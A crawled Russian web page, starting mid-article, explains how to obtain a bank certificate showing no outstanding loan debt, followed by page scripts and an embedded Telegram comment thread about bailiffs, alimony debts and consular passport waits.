\u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0444\u0438\u043b\u0438\u0430\u043b, \u0433\u0434\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438, \u0443\u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u0432 \u0442\u0430\u043a\u0438\u0445 \u0432\u0430\u0436\u043d\u044b\u0445\u00a0\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0445.\r\n\r\n\u0421\u043f\u0440\u0430\u0432\u043a\u0430 \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0440\u0430\u0437\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u0412 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0431\u0430\u043d\u043a\u0430\u0445 \u0432\u044b\u0434\u0430\u0435\u0442\u0441\u044f \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u0438\u043d\u0438-\u0432\u044b\u043f\u0438\u0441\u043a\u0430, \u0433\u0434\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u044b \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u0438 \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u043e \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438. \u0412 \u0434\u0440\u0443\u0433\u0438\u0445 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0445 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f\u0445 \u0432\u044b\u0434\u0430\u0435\u0442\u0441\u044f \u043f\u0438\u0441\u044c\u043c\u0435\u043d\u043d\u0430\u044f \u0441\u043f\u0440\u0430\u0432\u043a\u0430 \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0443 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0441 \u0442\u0430\u043a\u043e\u0439 \u0444\u0430\u043c\u0438\u043b\u0438\u0435\u0439 \u0438 \u0438\u043c\u0435\u043d\u0435\u043c \u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0445 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432 \u043f\u0435\u0440\u0435\u0434 \u0431\u0430\u043d\u043a\u043e\u043c. \u0412 \u043f\u043e\u0434\u0430\u0432\u043b\u044f\u044e\u0449\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0435 \u0441\u043b\u0443\u0447\u0430\u0435\u0432 \u0441\u043f\u0440\u0430\u0432\u043a\u0430 \u043e\u0442 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0434\u043e\u043b\u0433\u0430 \u0434\u0435\u043b\u0430\u0435\u0442\u0441\u044f \u043f\u043e \u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u043e\u0439 <a href=\"\/doc\/spravka-otsutstvie-dolga.pdf\">\u0444\u043e\u0440\u043c\u0435 \u211610-040<\/a>. (\u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 <a href=\"\/doc\/spravka-otsutstvie-dolga.docx\">\u0441\u043a\u0430\u0447\u0430\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0434\u043e\u043b\u0433\u0430, \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 Word<\/a>).\r\n<h3>\u00a0\u0412 \u043b\u044e\u0431\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0441\u043f\u0440\u0430\u0432\u043a\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e:<\/h3>\r\n<ul>\r\n \t<li>\u00a0\u041f\u0430\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0442\u0438\u0432\u0448\u0435\u0433\u043e\u0441\u044f \u0437\u0430 \u0441\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430;<\/li>\r\n \t<li>\u00a0\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0440\u0435\u043a\u0432\u0438\u0437\u0438\u0442\u044b \u0431\u0430\u043d\u043a\u0430;<\/li>\r\n \t<li>\u00a0\u0412\u0430\u0436\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0435 \u0438\u043b\u0438 \u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u043c\u0438 \u0440\u0430\u043d\u0435\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0441\u044f \u043a\u043b\u0438\u0435\u043d\u0442 (\u0434\u043e\u0433\u043e\u0432\u043e\u0440, \u043d\u043e\u043c\u0435\u0440 \u0441\u0447\u0435\u0442\u0430 \u0438 \u0434\u0440.);<\/li>\r\n \t<li>\u00a0\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0434\u043e\u043b\u0433\u043e\u0432 \u043f\u0435\u0440\u0435\u0434 \u0431\u0430\u043d\u043a\u043e\u043c \u043d\u0435\u0442;<\/li>\r\n \t<li>\u00a0\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u0443\u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0430 \u0431\u0430\u043d\u043a\u0430, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u044f \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f.<\/li>\r\n<\/ul>\r\n\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0441\u043f\u0440\u0430\u0432\u043a\u0438 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0434\u043e\u043b\u0433\u043e\u0432 \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0443, \u0435\u0441\u043b\u0438 \u043a\u0440\u0435\u0434\u0438\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043d\u0435 \u043f\u043e\u0433\u0430\u0448\u0435\u043d, \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c\u0438. \u0422\u0430\u043a\u0438\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0442\u0435\u0440\u044f\u044e\u0442 \u0441\u0438\u043b\u0443 \u0441\u0440\u0430\u0437\u0443 \u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043d\u0430\u0441\u0442\u0443\u043f\u0438\u0442 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0433\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0442\u0435\u0436\u0430, \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0435 \u043c\u043e\u043c\u0435\u043d\u0442\u044b \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043f\u0440\u043e\u043f\u0438\u0441\u0430\u043d\u044b \u0432\u043e \u0432\u0441\u0435\u0445 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430\u0445 \u043d\u0430 \u043a\u0440\u0435\u0434\u0438\u0442\u044b. \u0421\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0441\u043f\u0440\u0430\u0432\u043a\u0438 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0443, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043d\u0435\u0437\u0430\u043c\u0435\u0434\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0435\u0451 \u043f\u043e \u043c\u0435\u0441\u0442\u0443 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f.\r\n\r\n\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0433\u043e \u0434\u043e\u043b\u0433\u0430 \u043d\u0435\u0441\u043b\u043e\u0436\u043d\u043e, \u0432\u0430\u0436\u043d\u043e \u0441\u043e\u0431\u043b\u044e\u0441\u0442\u0438 \u0432\u0441\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0441 \u0431\u0430\u043d\u043a\u043e\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b \u0432 \u043e\u0431\u043e\u044e\u0434\u043d\u043e \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u043d\u043e\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u043c \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0435. \u041f\u043e\u0434\u043e\u0431\u043d\u044b\u0435 \u0441\u043f\u0440\u0430\u0432\u043a\u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0432\u044b\u0434\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0431\u0430\u043d\u043a\u0430 \u043d\u0430 \u0431\u0435\u0437\u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0439 \u043e\u0441\u043d\u043e\u0432\u0435. \u0421\u0440\u043e\u043a\u0438 \u0432\u044b\u0434\u0430\u0447\u0438 \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0435, \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0430\u043d\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0434\u0430\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u0441\u0440\u0430\u0437\u0443, \u043d\u043e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043f\u043e\u043d\u0430\u0434\u043e\u0431\u0438\u0442\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u043d\u0435\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430. \u0412 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0445 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0445 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f\u0445 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u0432 \u0441\u0440\u043e\u0447\u043d\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435, \u043d\u043e \u0431\u0443\u0434\u0442\u0435 \u0433\u043e\u0442\u043e\u0432\u044b \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0437\u0430 \u044d\u0442\u0443 \u0443\u0441\u043b\u0443\u0433\u0443, \u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u0443\u044e \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u044e.","author":{"@type":"Person","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","url":"https:\/\/pristavam.net\/author\/admin","sameAs":["https:\/\/pristavam.net"]},"articleSection":["\u0411\u0430\u043d\u043a\u0438, \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u044b, \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u043e\u0440\u044b"],"image":{"@type":"ImageObject","url":"https:\/\/pristavam.net\/wp-content\/uploads\/2017\/08\/spravka-otsutstvie-dolga2.jpg","width":800,"height":340},"publisher":{"@type":"Organization","name":"Pristavam.Net","url":"https:\/\/pristavam.net","logo":{"@type":"ImageObject","url":"https:\/\/www.pristavam.net\/wp-content\/uploads\/2017\/06\/logo.png"},"sameAs":[]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/pristavam.net","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/pristavam.net\/category\/pristavy","name":"\u0411\u0430\u043d\u043a\u0438, \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u044b, \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u043e\u0440\u044b"}}]}</script>

<!--LiveInternet counter--><script>new Image().src="https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script><!--/LiveInternet-->



</body>
</html>

<link rel="stylesheet" type="text/css" href="https://pristavam.net/wp-content/themes/jnews/lightbox/css/lightbox.min.css">
<script src="https://pristavam.net/wp-content/themes/jnews/lightbox/js/lightbox.min.js.pagespeed.jm.V_ZcqEaBMR.js"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t.me/pristavamnet_chat/7083?embed=1&discussion=1&page_url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkak-poluchit-spravku-ob-otsutstviy-dolga.html&comments_limit=5&colorful=1
body_size: 4707
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>Telegram Widget</title>
    <base target="_blank">
    <script>document.cookie="stel_dt="+encodeURIComponent((new Date).getTimezoneOffset())+";path=/;max-age=31536000;samesite=None;secure"</script><script>
try { if (window.localStorage && localStorage["stel_tme_token"]) {
  var arr = [];
  for (var i = 0; i < localStorage.length; i++) {
    var key = localStorage.key(i);
    arr.push(encodeURIComponent(key) + '=' + encodeURIComponent(localStorage[key]));
  }
  var ls = arr.join('; ');
  var xhr = new XMLHttpRequest();
  xhr.open('GET', location.href);
  xhr.setRequestHeader('X-Requested-With', 'relogin');
  xhr.setRequestHeader('X-Local-Storage', ls);
  xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
      if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
        document.write(xhr.responseText);
        document.close();
      }
    }
  };
  xhr.withCredentials = true;
  xhr.send();
  document.close();
  document.open();
  console.log('xhr reload');
} } catch (e) {}
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="MobileOptimized" content="176" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="robots" content="noindex, nofollow" />
    
    <link rel="icon" type="image/svg+xml" href="//telegram.org/img/website_icon.svg?4">
<link rel="apple-touch-icon" sizes="180x180" href="//telegram.org/img/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="//telegram.org/img/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="//telegram.org/img/favicon-16x16.png">
<link rel="alternate icon" href="//telegram.org/img/favicon.ico" type="image/x-icon" />
    <link href="//telegram.org/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="//telegram.org/css/widget-frame.css?72" rel="stylesheet" media="screen">
    <link href="//telegram.org/css/discussion-widget.css?13" rel="stylesheet">

    <style>
:root {
  color-scheme: light;
}</style>
    <script>TBaseUrl='//telegram.org/';</script>
  </head>
  <body class="widget_frame_base tgme_widget body_widget_discussion emoji_image force_userpic nodark name_color">
    
<div class="tgme_post_discussion_header_wrap">
  <a class="tgme_widget_message_bubble_logo" href="//core.telegram.org/widgets" target="_blank"></a>
  <h3 class="tgme_post_discussion_header"><span class="js-header">106 comments</span> on <a href="https://t.me/pristavamnet_chat/7083">this post</a></h3>
</div>
<div class="tgme_post_discussion js-message_history">
  <div class="tme_messages_more accent_bghover js-messages_more" data-before="22109">Show 50 more comments</div><div class="tgme_widget_message_wrap js-widget_message_wrap"><div class="tgme_widget_message text_not_supported_wrap js-widget_message" data-peer="c1165324750_-1657960648946114189" data-peer-hash="085e3d53e89f2cc0a6" data-post-id="22109">
  <div class="tgme_widget_message_user"><a href="https://t.me/tatiana_arepeva"><i class="tgme_widget_message_user_photo bgcolor4" data-content="T"><img src="[data-uri]%2BPGRlZnM%2BPGxpbmVhckdyYWRpZW50IGlkPSJnIiB4MT0iMCUiIHgyPSIwJSIgeTE9IjAlIiB5Mj0iMTAwJSI%2BPHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iIzUzZWRkNiIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iIzI4YzliNyIvPjwvbGluZWFyR3JhZGllbnQ%[base64]%2BPHJlY3Qgd2lkdGg9IjEwMCIgaGVpZ2h0PSIxMDAiIGZpbGw9InVybCgjZykiLz48dGV4dCB0ZXh0LWFuY2hvcj0ibWlkZGxlIiB4PSI1MCIgeT0iNjYiIGZpbGw9IiNmZmYiPlQ8L3RleHQ%2BPC9zdmc%2B"></i></a></div>
  <div class="tgme_widget_message_bubble">
    
    
    <div class="tgme_widget_message_author accent_color"><a class="tgme_widget_message_author_name" href="https://t.me/tatiana_arepeva"><span dir="auto" class="name color4">Tatiana</span></a></div>

<div class="tgme_widget_message_reply user-color-default js-reply_to"  data-reply-to="22063">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Александр</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Конечно конечно....сделают в любой стране пребывания...приехал в любую страну из РФ на недельку на отдых....идёшь мимо посольства РФ ...&quot;а не сделать ли мне тут себе загранпаспорт&quot;, зашёл и тебе все сделали)) вы абсолютно правы)))</div>
</div><div class="tgme_widget_message_reply_template js-reply_tpl"><input type="hidden" name="reply_to_id" value="22109">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Tatiana</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">В консульстве делают 3 месяца, так что «на недельку» не вариант. Исключение, если кто-то из близких родственников умер или другие срочные моменты.</div>
</div>
<div class="tgme_widget_message_text js-message_text" dir="auto">В консульстве делают 3 месяца, так что «на недельку» не вариант. Исключение, если кто-то из близких родственников умер или другие срочные моменты.</div>
<div class="tgme_widget_message_footer js-message_footer">
  <a class="tgme_widget_message_date" href="https://t.me/pristavamnet_chat/7083?comment=22109"><time datetime="2023-01-28T05:19:16+00:00">Jan 28, 2023</time></a>
</div>
  </div>
  
</div></div><div class="tgme_widget_message_wrap js-widget_message_wrap"><div class="tgme_widget_message text_not_supported_wrap js-widget_message" data-peer="c1165324750_-1657960648946114189" data-peer-hash="085e3d53e89f2cc0a6" data-post-id="23956">
  <div class="tgme_widget_message_user"><i class="tgme_widget_message_user_photo bgcolor0" data-content="М"><img src="[data-uri]%2BPGRlZnM%2BPGxpbmVhckdyYWRpZW50IGlkPSJnIiB4MT0iMCUiIHgyPSIwJSIgeTE9IjAlIiB5Mj0iMTAwJSI%2BPHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iI2ZmODg1ZSIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iI2ZmNTE2YSIvPjwvbGluZWFyR3JhZGllbnQ%[base64]%2BPHJlY3Qgd2lkdGg9IjEwMCIgaGVpZ2h0PSIxMDAiIGZpbGw9InVybCgjZykiLz48dGV4dCB0ZXh0LWFuY2hvcj0ibWlkZGxlIiB4PSI1MCIgeT0iNjYiIGZpbGw9IiNmZmYiPtCc0KE8L3RleHQ%2BPC9zdmc%2B"></i></div>
  <div class="tgme_widget_message_bubble">
    
    
    <div class="tgme_widget_message_author accent_color"><span class="tgme_widget_message_author_name"><span dir="auto" class="name color0">Мурашова Светлана</span></span></div>

<div class="tgme_widget_message_reply user-color-default js-reply_to"  data-reply-to="7914">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Deleted Account</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Знаете как алименты я с них получала .Одна приставша посоветовала должнику устроиться на работу в 5000 и типа все будет тысячу мне платить.Здесь они активные очень прямо так роют что мама не горюй .На детей срать .. должник вообще в шоколаде всю жизнь Мальдивы…</div>
</div><div class="tgme_widget_message_reply_template js-reply_tpl"><input type="hidden" name="reply_to_id" value="23956">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Мурашова Светлана</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Моему должнику по алиментам тоже самое советовали и он пользовался их советами на отлично. А когда второму ребенку исполнилось 18 лет, его долг(алиментщика)более 500k просто списали, как Карл?</div>
</div>
<div class="tgme_widget_message_text js-message_text" dir="auto">Моему должнику по алиментам тоже самое советовали и он пользовался их советами на отлично. А когда второму ребенку исполнилось 18 лет, его долг(алиментщика)более 500k просто списали, как Карл?</div>
<div class="tgme_widget_message_footer js-message_footer">
  <a class="tgme_widget_message_date" href="https://t.me/pristavamnet_chat/7083?comment=23956"><time datetime="2023-03-22T09:00:09+00:00">Mar 22, 2023</time></a>
</div>
  </div>
  
</div></div><div class="tgme_widget_message_wrap js-widget_message_wrap"><div class="tgme_widget_message text_not_supported_wrap js-widget_message" data-peer="c1165324750_-1657960648946114189" data-peer-hash="085e3d53e89f2cc0a6" data-post-id="23957">
  <div class="tgme_widget_message_user"><a href="https://t.me/tatiana_arepeva"><i class="tgme_widget_message_user_photo bgcolor4" data-content="T"><img src="[data-uri]%2BPGRlZnM%2BPGxpbmVhckdyYWRpZW50IGlkPSJnIiB4MT0iMCUiIHgyPSIwJSIgeTE9IjAlIiB5Mj0iMTAwJSI%2BPHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iIzUzZWRkNiIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iIzI4YzliNyIvPjwvbGluZWFyR3JhZGllbnQ%[base64]%2BPHJlY3Qgd2lkdGg9IjEwMCIgaGVpZ2h0PSIxMDAiIGZpbGw9InVybCgjZykiLz48dGV4dCB0ZXh0LWFuY2hvcj0ibWlkZGxlIiB4PSI1MCIgeT0iNjYiIGZpbGw9IiNmZmYiPlQ8L3RleHQ%2BPC9zdmc%2B"></i></a></div>
  <div class="tgme_widget_message_bubble">
    
    
    <div class="tgme_widget_message_author accent_color"><a class="tgme_widget_message_author_name" href="https://t.me/tatiana_arepeva"><span dir="auto" class="name color4">Tatiana</span></a></div>

<div class="tgme_widget_message_reply user-color-default js-reply_to"  data-reply-to="23956">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Мурашова Светлана</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Моему должнику по алиментам тоже самое советовали и он пользовался их советами на отлично. А когда второму ребенку исполнилось 18 лет, его долг(алиментщика)более 500k просто списали, как Карл?</div>
</div><div class="tgme_widget_message_reply_template js-reply_tpl"><input type="hidden" name="reply_to_id" value="23957">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Tatiana</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">А моему клиенту через 2 неоплаты назначили адсинистративку, а еще через 2 судимость <i class="emoji" style="background-image:url('//telegram.org/img/emoji/40/F09F9881.png')"><b>😁</b></i></div>
</div>
<div class="tgme_widget_message_text js-message_text" dir="auto">А моему клиенту через 2 неоплаты назначили адсинистративку, а еще через 2 судимость <i class="emoji" style="background-image:url('//telegram.org/img/emoji/40/F09F9881.png')"><b>😁</b></i></div>
<div class="tgme_widget_message_footer js-message_footer">
  <a class="tgme_widget_message_date" href="https://t.me/pristavamnet_chat/7083?comment=23957"><time datetime="2023-03-22T09:20:09+00:00">Mar 22, 2023</time></a>
</div>
  </div>
  
</div></div><div class="tgme_widget_message_wrap js-widget_message_wrap"><div class="tgme_widget_message text_not_supported_wrap js-widget_message" data-peer="c1165324750_-1657960648946114189" data-peer-hash="085e3d53e89f2cc0a6" data-post-id="23958">
  <div class="tgme_widget_message_user"><a href="https://t.me/i_am_Fix"><i class="tgme_widget_message_user_photo bgcolor1" data-content="F"><img src="[data-uri]%2BPGRlZnM%2BPGxpbmVhckdyYWRpZW50IGlkPSJnIiB4MT0iMCUiIHgyPSIwJSIgeTE9IjAlIiB5Mj0iMTAwJSI%2BPHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iI2ZmY2Q2YSIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iI2ZmYTg1YyIvPjwvbGluZWFyR3JhZGllbnQ%[base64]%2BPHJlY3Qgd2lkdGg9IjEwMCIgaGVpZ2h0PSIxMDAiIGZpbGw9InVybCgjZykiLz48dGV4dCB0ZXh0LWFuY2hvcj0ibWlkZGxlIiB4PSI1MCIgeT0iNjYiIGZpbGw9IiNmZmYiPkY8L3RleHQ%2BPC9zdmc%2B"></i></a></div>
  <div class="tgme_widget_message_bubble">
    
    
    <div class="tgme_widget_message_author accent_color"><a class="tgme_widget_message_author_name" href="https://t.me/i_am_Fix"><span dir="auto" class="name color1">[Fix]</span></a></div>

<div class="tgme_widget_message_reply user-color-default js-reply_to"  data-reply-to="23956">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Мурашова Светлана</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Моему должнику по алиментам тоже самое советовали и он пользовался их советами на отлично. А когда второму ребенку исполнилось 18 лет, его долг(алиментщика)более 500k просто списали, как Карл?</div>
</div><div class="tgme_widget_message_reply_template js-reply_tpl"><input type="hidden" name="reply_to_id" value="23958">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">[Fix]</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Ну это уже огрехи нашей правовой системы.. По сути алименты человек платит не матери , а на воспитание ребенка , просто на счет родителя , и деньги предназначаются ребенку на воспитание медицину и так далее (ну на бумаге все так выглядит). Вот и получается…</div>
</div>
